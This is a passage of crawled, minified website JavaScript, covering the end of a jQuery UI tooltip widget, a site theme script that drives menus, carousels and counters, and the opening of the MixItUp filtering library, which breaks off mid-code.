i=(t.attr("aria-describedby")||"").split(/\s+/);i.push(e);t.data("ui-tooltip-id",e).attr("aria-describedby",$.trim(i.join(" ")))},_removeDescribedBy:function(t){var e=t.data("ui-tooltip-id"),i=(t.attr("aria-describedby")||"").split(/\s+/),e=$.inArray(e,i);-1!==e&&i.splice(e,1);t.removeData("ui-tooltip-id");(i=$.trim(i.join(" ")))?t.attr("aria-describedby",i):t.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"});this.tooltips={};this.parents={};this.liveRegion=$("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body);this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible");this.disabledTitles=$([])},_setOption:function(t,e){var i=this;this._super(t,e);"content"===t&&$.each(this.tooltips,function(t,e){i._updateContent(e.element)})},_setOptionDisabled:function(t){this[t?"_disable":"_enable"]()},_disable:function(){var s=this;$.each(this.tooltips,function(t,e){var i=$.Event("blur");i.target=i.currentTarget=e.element[0];s.close(i,!0)});this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var t=$(this);if(t.is("[title]"))return t.data("ui-tooltip-title",t.attr("title")).removeAttr("title")}))},_enable:function(){this.disabledTitles.each(function(){var t=$(this);t.data("ui-tooltip-title")&&t.attr("title",t.data("ui-tooltip-title"))});this.disabledTitles=$([])},open:function(t){var i=this,e=$(t?t.target:this.element).closest(this.options.items);if(e.length&&!e.data("ui-tooltip-id")){e.attr("title")&&e.data("ui-tooltip-title",e.attr("title"));e.data("ui-tooltip-open",!0);t&&"mouseover"===t.type&&e.parents().each(function(){var t,e=$(this);if(e.data("ui-tooltip-open")){(t=$.Event("blur")).target=t.currentTarget=this;i.close(t,!0)}if(e.attr("title")){e.uniqueId();i.parents[this.id]={element:this,title:e.attr("title")};e.attr("title","")}});this._registerCloseHandlers(t,e);this._updateContent(e,t)}},_updateContent:function(e,i){var t=this.options.content,s=this,n=i?i.type:null;if("string"==typeof t||t.nodeType||t.jquery)return this._open(i,e,t);(t=t.call(e[0],function(t){s._delay(function(){if(e.data("ui-tooltip-open")){i&&(i.type=n);this._open(i,e,t)}})}))&&this._open(i,e,t)},_open:function(t,e,i){var s,n,o,a=$.extend({},this.options.position);if(i){if(o=this._find(e))return o.tooltip.find(".ui-tooltip-content").html(i),void 0;e.is("[title]")&&(t&&"mouseover"===t.type?e.attr("title",""):e.removeAttr("title"));o=this._tooltip(e);s=o.tooltip;this._addDescribedBy(e,s.attr("id"));s.find(".ui-tooltip-content").html(i);this.liveRegion.children().hide();(o=$("<div>").html(s.find(".ui-tooltip-content").html())).removeAttr("name").find("[name]").removeAttr("name");o.removeAttr("id").find("[id]").removeAttr("id");o.appendTo(this.liveRegion);if(this.options.track&&t&&/^mouse/.test(t.type)){this._on(this.document,{mousemove:r});r(t)}else s.position($.extend({of:e},this.options.position));s.hide();this._show(s,this.options.show);this.options.track&&this.options.show&&this.options.show.delay&&(n=this.delayedShow=setInterval(function(){if(s.is(":visible")){r(a.of);clearInterval(n)}},$.fx.interval));this._trigger("open",t,{tooltip:s})}function r(t){a.of=t;s.is(":hidden")||s.position(a)}},_registerCloseHandlers:function(t,e){var i={keyup:function(t){if(t.keyCode===$.ui.keyCode.ESCAPE){t=$.Event(t);t.currentTarget=e[0];this.close(t,!0)}}};e[0]!==this.element[0]&&(i.remove=function(){this._removeTooltip(this._find(e).tooltip)});t&&"mouseover"!==t.type||(i.mouseleave="close");t&&"focusin"!==t.type||(i.focusout="close");this._on(!0,e,i)},close:function(t){var e,i=this,s=$(t?t.currentTarget:this.element),n=this._find(s);if(!n)return s.removeData("ui-tooltip-open"),void 0;e=n.tooltip;if(!n.closing){clearInterval(this.delayedShow);s.data("ui-tooltip-title")&&!s.attr("title")&&s.attr("title",s.data("ui-tooltip-title"));this._removeDescribedBy(s);n.hiding=!0;e.stop(!0);this._hide(e,this.options.hide,function(){i._removeTooltip($(this))});s.removeData("ui-tooltip-open");this._off(s,"mouseleave focusout keyup");s[0]!==this.element[0]&&this._off(s,"remove");this._off(this.document,"mousemove");t&&"mouseleave"===t.type&&$.each(this.parents,function(t,e){$(e.element).attr("title",e.title);delete i.parents[t]});n.closing=!0;this._trigger("close",t,{tooltip:e});n.hiding||(n.closing=!1)}},_tooltip:function(t){var e=$("<div>").attr("role","tooltip"),i=$("<div>").appendTo(e),s=e.uniqueId().attr("id");this._addClass(i,"ui-tooltip-content");this._addClass(e,"ui-tooltip","ui-widget ui-widget-content");e.appendTo(this._appendTo(t));return this.tooltips[s]={element:t,tooltip:e}},_find:function(t){t=t.data("ui-tooltip-id");return t?this.tooltips[t]:null},_removeTooltip:function(t){t.remove();delete this.tooltips[t.attr("id")]},_appendTo:function(t){t=t.closest(".ui-front, dialog");return t=t.length?t:this.document[0].body},_destroy:function(){var s=this;$.each(this.tooltips,function(t,e){var i=$.Event("blur"),e=e.element;i.target=i.currentTarget=e[0];s.close(i,!0);$("#"+t).remove();if(e.data("ui-tooltip-title")){e.attr("title")||e.attr("title",e.data("ui-tooltip-title"));e.removeData("ui-tooltip-title")}});this.liveRegion.remove()}});!1!==$.uiBackCompat&&$.widget("ui.tooltip",$.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var t=this._superApply(arguments);this.options.tooltipClass&&t.tooltip.addClass(this.options.tooltipClass);return t}});$.ui.tooltip});


--- FILE ---
content_type: application/x-javascript
request_url: https://www.influocialdigital.com/js/custom-script.js
body_size: 3662
content:
!function($){"use strict";(n=$(".scrollToLink")).length&&n.children("a").bind("click",function(e){a=($(window).scrollTop(),"70");var a,t=$(this);$("html, body").stop().animate({scrollTop:$(t.attr("href")).offset().top-a+"px"},1200,"easeInOutExpo");n.removeClass("current");t.parent().addClass("current");e.preventDefault()});var n,s;if($("#switch-toggle-tab").length){var e=$("#switch-toggle-tab label.switch"),a=($("#switch-toggle-tab li"),$("#switch-toggle-tab li.month")),t=$("#switch-toggle-tab li.year"),o=$("#month"),i=$("#year");o.show();i.hide();function l(){if(e.hasClass("on")){i.hide();o.show();a.addClass("active");t.removeClass("active")}else{o.hide();i.show();t.addClass("active");a.removeClass("active")}}a.on("click",function(){e.addClass("on").removeClass("off");l();return!1});t.on("click",function(){e.addClass("off").removeClass("on");l();return!1});e.on("click",function(){e.toggleClass("on off");l()})}if($(".main-menu .navigation").length){var r=$(".main-menu .navigation");{let a=window.location.href.split("/").reverse()[0];r.find("li").each(function(){var e=$(this).find("a");$(e).attr("href")==a&&$(this).addClass("current")});r.children("li").each(function(){$(this).find(".current").length&&$(this).addClass("current")});""==a&&r.find("li").eq(0).addClass("current")}}if($(".checkout__payment__title").length){$(".checkout__payment__item").find(".checkout__payment__content").hide();$(".checkout__payment__item--active").find(".checkout__payment__content").show();$(".checkout__payment__title").on("click",function(e){e.preventDefault();$(this).parents(".checkout__payment").find(".checkout__payment__item").removeClass("checkout__payment__item--active");$(this).parents(".checkout__payment").find(".checkout__payment__content").slideUp();$(this).parent().addClass("checkout__payment__item--active");$(this).parent().find(".checkout__payment__content").slideDown()})}if($(".range-slider-price").length){var r=document.getElementById("range-slider-price"),c=$(".range-slider-price").data("range-min"),d=$(".range-slider-price").data("range-max"),u=$(".range-slider-price").data("start-min"),p=$(".range-slider-price").data("start-max"),m=$(".range-slider-price").data("limit"),f=(noUiSlider.create(r,{start:[u,p],limit:m,behaviour:"drag",connect:!0,format:wNumb({decimals:0}),range:{min:c,max:d}}),document.getElementById("min-value-rangeslider")),h=document.getElementById("max-value-rangeslider");r.noUiSlider.on("update",function(e,a){$(a?h:f).text(e[a])})}$(".add").length&&$(".add").on("click",function(){$(this).prev().val()<999&&$(this).prev().val(+$(this).prev().val()+1)});$(".sub").length&&$(".sub").on("click",function(){1<$(this).next().val()&&1<$(this).next().val()&&$(this).next().val(+$(this).next().val()-1)});if($(".countdown-one__list").length){u=$(".countdown-one__list").data("deadline-date");let a=null!=$(".countdown-one__list").data("enable-years")&&$(".countdown-one__list").data("enable-years"),t=null==$(".countdown-one__list").data("enable-days")||$(".countdown-one__list").data("enable-days"),n=$(".countdown-one__list").data("leading-zeros");console.log(t);p="dynamicDate"==u?new Date(Date.parse(new Date)+26784e5):"dynamicHour"==u?new Date(Date.parse(new Date)+864e5):u;$(".countdown-one__list").countdown({date:p,leadingZeros:!0,render:function(e){this.el.innerHTML=(1==a?"<li> <span class='years'> "+(1==n?this.leadingZeros(e.years):e.years)+" <i> Years </i> </span> </li>":" ")+(1==t?"<li> <span class='days'> "+(1==n?this.leadingZeros(e.days):e.days)+" <i> Days </i> </span> </li>":" ")+"<li> <span class='hours'>"+(1==n?this.leadingZeros(e.hours):e.hours)+" <i> Hours </i> </span> </li><li> <span class='minutes'> "+(1==n?this.leadingZeros(e.min):e.min)+" <i> Minutes </i> </span> </li><li> <span class='seconds'>"+(1==n?this.leadingZeros(e.sec):e.sec)+" <i> Seconds </i> </span> </li>"}})}$(".boxed-switcher").length&&$(".boxed-switcher").on("click",function(){$("body").toggleClass("boxed-wrapper");$(".page-wrapper").toggleClass("boxed-wrapper")});$(".dark-switcher").length&&$(".dark-switcher").on("click",function(e){e.preventDefault();$("body").toggleClass("body-dark")});function g(){if($(".main-header").length){var e=$(window).scrollTop(),a=$(".main-header"),t=$(".main-header .sticky-header");if(120<e){a.addClass("fixed-header");t.addClass("animated slideInDown")}else{a.removeClass("fixed-header");t.removeClass("animated slideInDown")}}}g();$(".main-header li.dropdown ul").length&&$(".main-header .navigation li.dropdown > a").append('<div class="dropdown-btn"><span class="fa fa-angle-right"></span></div>');if($(".side-menu__block").length){m=$(".main-header .nav-outer .main-menu").html(),c=$(".mobile-nav__container");c.append(m);c.find("li.dropdown .dropdown-btn").on("click",function(e){e.preventDefault();$(this).toggleClass("open");$(this).parent("a").parent("li").children("ul").slideToggle(500)});$(".mobile-nav-toggler").on("click",function(){$(".side-menu__block").addClass("active")});$(".side-menu__block-overlay,.side-menu__toggler, .scrollToLink").on("click",function(e){$(".side-menu__block").removeClass("active");e.preventDefault()})}if($(".search-popup").length){$(".search-toggler").on("click",function(){$(".search-popup").addClass("active")});$(".search-popup__overlay").on("click",function(e){$(".search-popup").removeClass("active");e.preventDefault()});$(document).keydown(function(e){27===e.keyCode&&$(".search-popup").addClass("active")})}if($(".custom-cursor__overlay").length){var v=$(".custom-cursor__overlay .cursor"),b=$(".custom-cursor__overlay .cursor-follower"),_=0,w=0,y=0,C=0;TweenMax.to({},.016,{repeat:-1,onRepeat:function(){_+=(y-_)/9;w+=(C-w)/9;TweenMax.set(b,{css:{left:_-22,top:w-22}});TweenMax.set(v,{css:{left:y,top:C}})}});$(document).on("mousemove",function(e){var a=window.pageYOffset||document.documentElement.scrollTop;y=e.pageX;C=e.pageY-a});$("button, a").on("mouseenter",function(){v.addClass("active");b.addClass("active")});$("button, a").on("mouseleave",function(){v.removeClass("active");b.removeClass("active")});$(".custom-cursor__overlay").on("mouseenter",function(){v.addClass("close-cursor");b.addClass("close-cursor")});$(".custom-cursor__overlay").on("mouseleave",function(){v.removeClass("close-cursor");b.removeClass("close-cursor")})}$(".banner-carousel").length&&$(".banner-carousel").owlCarousel({loop:!0,animateOut:"fadeOut",animateIn:"fadeIn",margin:0,nav:!0,smartSpeed:500,autoplay:6e3,autoplayTimeout:7e3,navText:['<span class="icon fa fa-angle-left"></span>','<span class="icon fa fa-angle-right"></span>'],responsive:{0:{items:1},600:{items:1},800:{items:1},992:{items:1}}});$(".portfolio-horizontal__carousel").length&&$(".portfolio-horizontal__carousel").owlCarousel({loop:!0,margin:20,nav:!0,smartSpeed:700,autoplay:5e3,autoplayTimeout:5e3,dots:!1,navText:['<span class="icon nav-button-left"></span>','<span class="icon nav-button-right"></span>'],responsive:{0:{items:1},600:{items:2},992:{items:3},1200:{items:4},1500:{items:4},1600:{items:4}}});if($(".portfolio-horizontal-two__carousel").length){var k=$(".portfolio-horizontal-two__carousel"),x=$(".portfolio-horizontal-two__carousel__count"),T=$(".portfolio-horizontal-two__carousel__progress");k.on("initialized.owl.carousel changed.owl.carousel",function(e){var a=e.relatedTarget;console.log(a);if(e.namespace){e='<span class="current-number">0'+(a.relative(a.current())+1)+'</span><span class="sep">/</span><span class="counted-number">0'+a.items().length+"</span>",e=(x.html(e),a.relative(a.current()));T.find("li").removeClass("active");T.find("li").eq(e).addClass("active")}}).owlCarousel({loop:!0,margin:30,nav:!1,smartSpeed:700,autoplay:5e3,autoplayTimeout:5e3,dots:!1,navText:['<span class="icon nav-button-left"></span>','<span class="icon nav-button-right"></span>'],responsive:{0:{items:1},600:{items:2,margin:30},992:{items:3,margin:30},1200:{items:4,margin:40},1500:{items:4,margin:50},1600:{items:5,margin:50}}});T.on("click","li",function(e){k.trigger("to.owl.carousel",[$(this).index(),300])})}$(".team-carousel").length&&$(".team-carousel").owlCarousel({loop:!0,margin:30,nav:!0,smartSpeed:700,autoplay:5e3,autoplayTimeout:5e3,navText:['<span class="icon fa fa-angle-left"></span>','<span class="icon fa fa-angle-right"></span>'],responsive:{0:{items:1},600:{items:2},992:{items:3},1200:{items:4},1500:{items:4},1600:{items:5}}});$(".team-carousel__one-page").length&&$(".team-carousel__one-page").owlCarousel({loop:!0,margin:30,nav:!0,smartSpeed:700,autoplay:5e3,autoplayTimeout:5e3,navText:['<span class="icon fa fa-angle-left"></span>','<span class="icon fa fa-angle-right"></span>'],responsive:{0:{items:1},600:{items:2},992:{items:3},1200:{items:3},1500:{items:3},1600:{items:3}}});$(".sponsors-carousel").length&&$(".sponsors-carousel").owlCarousel({loop:!0,margin:30,nav:!0,smartSpeed:700,autoplay:5e3,autoplayTimeout:5e3,navText:['<span class="icon fa fa-angle-left"></span>','<span class="icon fa fa-angle-right"></span>'],responsive:{0:{items:1},600:{items:2},768:{items:3},992:{items:4},1200:{items:5}}});$(".project-carousel").length&&$(".project-carousel").owlCarousel({loop:!0,margin:30,nav:!0,smartSpeed:700,autoplay:5e3,navText:['<span class="fa fa-angle-left"></span>','<span class="fa fa-angle-right"></span>'],responsive:{0:{items:1},768:{items:2},992:{items:3},1200:{items:3},1500:{items:4},1600:{items:4}}});$(".project-carousel-two").length&&$(".project-carousel-two").owlCarousel({loop:!0,margin:30,nav:!0,smartSpeed:700,autoplay:5e3,navText:['<span class="fa fa-angle-left"></span>','<span class="fa fa-angle-right"></span>'],responsive:{0:{items:1},600:{items:1},768:{items:2},992:{items:3},1200:{items:3}}});$(".testimonials-carousel").length&&$(".testimonials-carousel").owlCarousel({loop:!0,margin:30,nav:!0,smartSpeed:700,autoplay:5e3,autoplayTimeout:5e3,navText:['<span class="icon fa fa-angle-left"></span>','<span class="icon fa fa-angle-right"></span>'],responsive:{0:{items:1},600:{items:1},768:{items:1},992:{items:2},1200:{items:2}}});$(".testimonials-carousel-two").length&&$(".testimonials-carousel-two").owlCarousel({loop:!0,margin:30,nav:!0,smartSpeed:700,autoplay:5e3,autoplayTimeout:5e3,navText:['<span class="icon fa fa-angle-left"></span>','<span class="icon fa fa-angle-right"></span>'],responsive:{0:{items:1},600:{items:1},768:{items:1},1200:{items:1}}});$(".testimonials-four-carousel").length&&$(".testimonials-four-carousel").owlCarousel({loop:!0,margin:30,nav:!1,smartSpeed:700,autoplay:5e3,autoplayTimeout:5e3,autoplayHoverPause:!0,dots:!0,responsive:{0:{items:1},600:{items:1},768:{items:2},1200:{items:3}}});$(".single-item-carousel").length&&$(".single-item-carousel").owlCarousel({loop:!0,margin:30,nav:!0,smartSpeed:500,autoplay:5e3,autoplayTimeout:5e3,navText:['<span class="icon fa fa-angle-left"></span>','<span class="icon fa fa-angle-right"></span>'],responsive:{0:{items:1},600:{items:1},800:{items:1},1024:{items:1}}});$(".count-bar").length&&$(".count-bar").appear(function(){var e=$(this),a=e.data("percent");$(e).css("width",a).addClass("counted")},{accY:-50});$(".count-box").length&&$(".count-box").appear(function(){var e=$(this),a=e.find(".count-text").attr("data-stop"),t=parseInt(e.find(".count-text").attr("data-speed"),10);if(!e.hasClass("counted")){e.addClass("counted");$({countNum:e.find(".count-text").text()}).animate({countNum:a},{duration:t,easing:"linear",step:function(){e.find(".count-text").text(Math.floor(this.countNum))},complete:function(){e.find(".count-text").text(this.countNum)}})}},{accY:0});$(".dial").length&&$(".dial").appear(function(){var e=$(this),a=(e.attr("data-fgColor"),e.attr("value")),t=e.attr("data-thickness");e.knob({value:0,min:0,max:100,skin:"tron",readOnly:!0,thickness:t,dynamicDraw:!0,displayInput:!1});$({value:0}).animate({value:a},{duration:2e3,easing:"swing",progress:function(){e.val(Math.ceil(this.value)).trigger("change")}})},{accY:0});$(".tabs-box").length&&$(".tabs-box .tab-buttons .tab-btn").on("click",function(e){e.preventDefault();e=$($(this).attr("data-tab"));if($(e).is(":visible"))return!1;e.parents(".tabs-box").find(".tab-buttons").find(".tab-btn").removeClass("active-btn");$(this).addClass("active-btn");e.parents(".tabs-box").find(".tabs-content").find(".tab").fadeOut(0);e.parents(".tabs-box").find(".tabs-content").find(".tab").removeClass("active-tab");$(e).fadeIn(300);$(e).addClass("active-tab")});$(".project-tab").length&&$(".project-tab .product-tab-btns .p-tab-btn").on("click",function(e){e.preventDefault();e=$($(this).attr("data-tab"));if($(e).hasClass("actve-tab"))return!1;$(".project-tab .product-tab-btns .p-tab-btn").removeClass("active-btn");$(this).addClass("active-btn");$(".project-tab .p-tabs-content .p-tab").removeClass("active-tab");$(e).addClass("active-tab")});$(".accordion-box").length&&$(".accordion-box").on("click",".acc-btn",function(){var e=$(this).parents(".accordion-box"),a=$(this).parents(".accordion");if($(this).next(".acc-content").is(":visible")){$(this).removeClass("active");$(this).next(".acc-content").slideUp(300);$(e).children(".accordion").removeClass("active-block")}else{$(e).find(".accordion .acc-btn").removeClass("active");$(this).addClass("active");$(e).children(".accordion").removeClass("active-block");$(e).find(".accordion").children(".acc-content").slideUp(300);a.addClass("active-block");$(this).next(".acc-content").slideDown(300)}});$(".custom-select-box").length&&$(".custom-select-box").selectmenu().selectmenu("menuWidget").addClass("overflow");$(".date-picker").length&&$(".date-picker").datepicker();$(".lightbox-image").length&&$(".lightbox-image").fancybox({openEffect:"fade",closeEffect:"fade",helpers:{media:{}}});$(".filter-list").length&&$(".filter-list").mixItUp({});$("#contact-form").length&&$("#contact-form").validate({rules:{username:{required:!0},email:{required:!0,email:!0},phone:{required:!0},subject:{required:!0},message:{required:!0}}});$(".scroll-to-target").length&&$(".scroll-to-target").on("click",function(){var e=$(this).attr("data-target");$("html, body").animate({scrollTop:$(e).offset().top},1e3);return!1});$(".wow").length&&new WOW({boxClass:"wow",animateClass:"animated",offset:0,mobile:!1,live:!0}).init();$(".megamenu-clickable--toggler > a").length&&$(".megamenu-clickable--toggler > a").on("click",function(e){$("body").toggleClass("megamenu-popup-active");$(".megamenu-clickable > ul").toggleClass("megamenu-clickable--active");e.preventDefault()});(s=$(".scrollToLink")).length&&s.children("a").bind("click",function(e){a=($(window).scrollTop(),"0");var a,t=$(this);$("html, body").stop().animate({scrollTop:$(t.attr("href")).offset().top-a+"px"},1200,"easeInOutExpo");s.removeClass("current");t.parent().addClass("current");e.preventDefault()});$(window).on("scroll",function(){g();var t=$(window).scrollTop();if(117<=t)$(".one-page-scroll-menu .scrollToLink").children("a").each(function(){var a=$(this).attr("href");$(a).each(function(){if($(this).offset().top<=t+100){var e=$(a).attr("id");$(".one-page-scroll-menu").find("li").removeClass("current");$(".one-page-scroll-menu").find("a[href*=\\#"+e+"]").parent().addClass("current")}})});else{$(".one-page-scroll-menu li.current").removeClass("current");$(".one-page-scroll-menu li:first").addClass("current")}var n=$(window).scrollTop(),s=$(".one-page-scroll-menu");if(100<=n)s.find(".scrollToLink").find("a").each(function(){var a=$(this).attr("href");$(a).each(function(){if($(this).offset().top<=n+500){var e=$(a).attr("id");s.find("li").removeClass("current");s.find("a[href*=\\#"+e+"]").parent().addClass("current");s.attr("data-section-class","");s.attr("data-section-class",e)}})});else{$(".one-page-scroll-menu li.current").removeClass("current");$(".one-page-scroll-menu li:first").addClass("current")}if($(".scroll-to-top").length)100<$(window).scrollTop()?$(".scroll-to-top").fadeIn(500):$(this).scrollTop()<=100&&$(".scroll-to-top").fadeOut(500)});$(window).on("resize",function(){});$(window).on("load",function(){const e=document.querySelectorAll(".thm-swiper__slider");e.forEach(function(e){var a=JSON.parse(e.dataset.swiperOptions);new Swiper(e,a)});if($(".preloader").length){$("body").addClass("page-loaded");$(".preloader").delay(300).fadeOut(0)}$(".masonary-layout").length&&$(".masonary-layout").isotope({layoutMode:"masonry",itemSelector:".masonary-item"});if($(".post-filter").length){var t=$(".post-filter li");$(".filter-layout").isotope({filter:".filter-item",animationOptions:{duration:500,easing:"linear",queue:!1}});t.on("click",function(){var e=$(this),a=e.attr("data-filter");t.removeClass("active");e.addClass("active");$(".filter-layout").isotope({filter:a,animationOptions:{duration:500,easing:"linear",queue:!1}});return!1})}$(".has-dynamic-filter-counter").length&&$(".has-dynamic-filter-counter").find("li").each(function(){var e=$(this).data("filter"),e=$(".dynamic-filter-count-layout").find(e).length;$(this).append("<sup>["+e+"]</sup>");console.log(e)});$(".portfolio-masonary__filters").length&&$(".portfolio-masonary__filters").find("li").eq(0).addClass("active")})}(window.jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.influocialdigital.com/js/mixitup.js
body_size: 7336
content:
!function($,l){"use strict";$.MixItUp=function(){var t=this;t._execAction("_constructor",0);$.extend(t,{selectors:{target:".mix",filter:".filter",sort:".sort"},animation:{enable:!0,effects:"fade scale",duration:600,easing:"ease",perspectiveDistance:"3000",perspectiveOrigin:"50% 50%",queue:!0,queueLimit:1,animateChangeLayout:!1,animateResizeContainer:!0,animateResizeTargets:!1,staggerSequence:!1,reverseOut:!1},callbacks:{onMixLoad:!1,onMixStart:!1,onMixBusy:!1,onMixEnd:!1,onMixFail:!1,_user:!1},controls:{enable:!0,live:!1,toggleFilterButtons:!1,toggleLogic:"or",activeClass:"active"},layout:{display:"inline-block",containerClass:"",containerClassFail:"fail"},load:{filter:"all",sort:!1},_$body:null,_$container:null,_$targets:null,_$parent:null,_$sortButtons:null,_$filterButtons:null,_suckMode:!1,_mixing:!1,_sorting:!1,_clicking:!1,_loading:!0,_changingLayout:!1,_changingClass:!1,_changingDisplay:!1,_origOrder:[],_startOrder:[],_newOrder:[],_activeFilter:null,_toggleArray:[],_toggleString:"",_activeSort:"default:asc",_newSort:null,_startHeight:null,_newHeight:null,_incPadding:!0,_newDisplay:null,_newClass:null,_targetsBound:0,_targetsDone:0,_queue:[],_$show:$(),_$hide:$()});t._execAction("_constructor",1)};$.MixItUp.prototype={constructor:$.MixItUp,_instances:{},_handled:{_filter:{},_sort:{}},_bound:{_filter:{},_sort:{}},_actions:{},_filters:{},extend:function(t){for(var e in t)$.MixItUp.prototype[e]=t[e]},addAction:function(t,e,i,a){$.MixItUp.prototype._addHook("_actions",t,e,i,a)},addFilter:function(t,e,i,a){$.MixItUp.prototype._addHook("_filters",t,e,i,a)},_addHook:function(t,e,i,a,n){var t=$.MixItUp.prototype[t],r={};n=1===n||"post"===n?"post":"pre";r[e]={};r[e][n]={};r[e][n][i]=a;$.extend(!0,t,r)},_init:function(t,e){var i=this;i._execAction("_init",0,arguments);e&&$.extend(!0,i,e);i._$body=$("body");i._domNode=t;i._$container=$(t);i._$container.addClass(i.layout.containerClass);i._id=t.id;i._platformDetect();i._brake=i._getPrefixedCSS("transition","none");i._refresh(!0);i._$parent=i._$targets.parent().length?i._$targets.parent():i._$container;if(i.load.sort){i._newSort=i._parseSort(i.load.sort);i._newSortString=i.load.sort;i._activeSort=i.load.sort;i._sort();i._printSort()}i._activeFilter="all"===i.load.filter?i.selectors.target:"none"===i.load.filter?"":i.load.filter;i.controls.enable&&i._bindHandlers();if(i.controls.toggleFilterButtons){i._buildToggleArray();for(var a=0;a<i._toggleArray.length;a++)i._updateControls({filter:i._toggleArray[a],sort:i._activeSort},!0)}else i.controls.enable&&i._updateControls({filter:i._activeFilter,sort:i._activeSort});i._filter();i._init=!0;i._$container.data("mixItUp",i);i._execAction("_init",1,arguments);i._buildState();i._$targets.css(i._brake);i._goMix(i.animation.enable)},_platformDetect:function(){var t=this,i=["Webkit","Moz","O","ms"],e=["webkit","moz"],a=window.navigator.appVersion.match(/Chrome\/(\d+)\./)||!1,n="undefined"!=typeof InstallTrigger,r=function(t){for(var e=0;e<i.length;e++)if(i[e]+"Transition"in t.style)return{prefix:"-"+i[e].toLowerCase()+"-",vendor:i[e]};return"transition"in t.style&&""}(t._domNode);t._execAction("_platformDetect",0);t._chrome=!!a&&parseInt(a[1],10);t._ff=n&&parseInt(window.navigator.userAgent.match(/rv:([^)]+)\)/)[1]);t._prefix=r.prefix;t._vendor=r.vendor;t._suckMode=!window.atob||!t._prefix;t._suckMode&&(t.animation.enable=!1);t._ff&&t._ff<=4&&(t.animation.enable=!1);for(var o=0;o<e.length&&!window.requestAnimationFrame;o++)window.requestAnimationFrame=window[e[o]+"RequestAnimationFrame"];"function"!=typeof Object.getPrototypeOf&&(Object.getPrototypeOf="object"==typeof"test".__proto__?function(t){return t.__proto__}:function(t){return t.constructor.prototype});t._domNode.nextElementSibling===l&&Object.defineProperty(Element.prototype,"nextElementSibling",{get:function(){for(var t=this.nextSibling;t;){if(1===t.nodeType)return t;t=t.nextSibling}return null}});t._execAction("_platformDetect",1)},_refresh:function(t,e){var i=this;i._execAction("_refresh",0,arguments);i._$targets=i._$container.find(i.selectors.target);for(var a=0;a<i._$targets.length;a++){if((s=i._$targets[a]).dataset===l||e){s.dataset={};for(var n=0;n<s.attributes.length;n++){var r=s.attributes[n],o=r.name,r=r.value;if(-1<o.indexOf("data-")){o=i._helpers._camelCase(o.substring(5,o.length));s.dataset[o]=r}}}s.mixParent===l&&(s.mixParent=i._id)}if(i._$targets.length&&t||!i._origOrder.length&&i._$targets.length){i._origOrder=[];for(a=0;a<i._$targets.length;a++){var s=i._$targets[a];i._origOrder.push(s)}}i._execAction("_refresh",1,arguments)},_bindHandlers:function(){var t=this,e=$.MixItUp.prototype._bound._filter,i=$.MixItUp.prototype._bound._sort;t._execAction("_bindHandlers",0);if(t.controls.live)t._$body.on("click.mixItUp."+t._id,t.selectors.sort,function(){t._processClick($(this),"sort")}).on("click.mixItUp."+t._id,t.selectors.filter,function(){t._processClick($(this),"filter")});else{t._$sortButtons=$(t.selectors.sort);t._$filterButtons=$(t.selectors.filter);t._$sortButtons.on("click.mixItUp."+t._id,function(){t._processClick($(this),"sort")});t._$filterButtons.on("click.mixItUp."+t._id,function(){t._processClick($(this),"filter")})}e[t.selectors.filter]=e[t.selectors.filter]===l?1:e[t.selectors.filter]+1;i[t.selectors.sort]=i[t.selectors.sort]===l?1:i[t.selectors.sort]+1;t._execAction("_bindHandlers",1)},_processClick:function(t,e){function i(t,e,i){var a=$.MixItUp.prototype;a._handled["_"+e][n.selectors[e]]=a._handled["_"+e][n.selectors[e]]===l?1:a._handled["_"+e][n.selectors[e]]+1;if(a._handled["_"+e][n.selectors[e]]===a._bound["_"+e][n.selectors[e]]){t[(i?"remove":"add")+"Class"](n.controls.activeClass);delete a._handled["_"+e][n.selectors[e]]}}var n=this;n._execAction("_processClick",0,arguments);if(!n._mixing||n.animation.queue&&n._queue.length<n.animation.queueLimit){n._clicking=!0;if("sort"===e){var a=t.attr("data-sort");if(!t.hasClass(n.controls.activeClass)||-1<a.indexOf("random")){$(n.selectors.sort).removeClass(n.controls.activeClass);i(t,e);n.sort(a)}}if("filter"===e){var r,a=t.attr("data-filter"),o="or"===n.controls.toggleLogic?",":"";if(n.controls.toggleFilterButtons){n._buildToggleArray();if(t.hasClass(n.controls.activeClass)){i(t,e,!0);r=n._toggleArray.indexOf(a);n._toggleArray.splice(r,1)}else{i(t,e);n._toggleArray.push(a)}n._toggleArray=$.grep(n._toggleArray,function(t){return t});n._toggleString=n._toggleArray.join(o);n.filter(n._toggleString)}else if(!t.hasClass(n.controls.activeClass)){$(n.selectors.filter).removeClass(n.controls.activeClass);i(t,e);n.filter(a)}}n._execAction("_processClick",1,arguments)}else{"function"==typeof n.callbacks.onMixBusy&&n.callbacks.onMixBusy.call(n._domNode,n._state,n);n._execAction("_processClickBusy",1,arguments)}},_buildToggleArray:function(){var t=this,e=t._activeFilter.replace(/\s/g,"");t._execAction("_buildToggleArray",0,arguments);if("or"===t.controls.toggleLogic)t._toggleArray=e.split(",");else{t._toggleArray=e.split(".");t._toggleArray[0]||t._toggleArray.shift();for(var i,a=0;i=t._toggleArray[a];a++)t._toggleArray[a]="."+i}t._execAction("_buildToggleArray",1,arguments)},_updateControls:function(t,e){var i=this,a={filter:t.filter,sort:t.sort},n="filter";i._execAction("_updateControls",0,arguments);t.filter===l&&(a.filter=i._activeFilter);t.sort===l&&(a.sort=i._activeSort);a.filter===i.selectors.target&&(a.filter="all");for(var r=0;r<2;r++){o=i.controls.live?$(i.selectors[n]):i["_$"+n+"Buttons"];if(o){var o;var s="[data-"+n+'="'+a[n]+'"]';try{(e&&"filter"===n&&"none"!==a.filter&&""!==a.filter?o:o.removeClass(i.controls.activeClass)).filter(s).addClass(i.controls.activeClass)}catch(t){}}n="sort"}i._execAction("_updateControls",1,arguments)},_filter:function(){var t=this;t._execAction("_filter",0);for(var e=0;e<t._$targets.length;e++){var i=$(t._$targets[e]);i.is(t._activeFilter)?t._$show=t._$show.add(i):t._$hide=t._$hide.add(i)}t._execAction("_filter",1)},_sort:function(){var i=this;i._execAction("_sort",0);i._startOrder=[];for(var t=0;t<i._$targets.length;t++){var e=i._$targets[t];i._startOrder.push(e)}switch(i._newSort[0].sortBy){case"default":i._newOrder=i._origOrder;break;case"random":i._newOrder=function(t){for(var 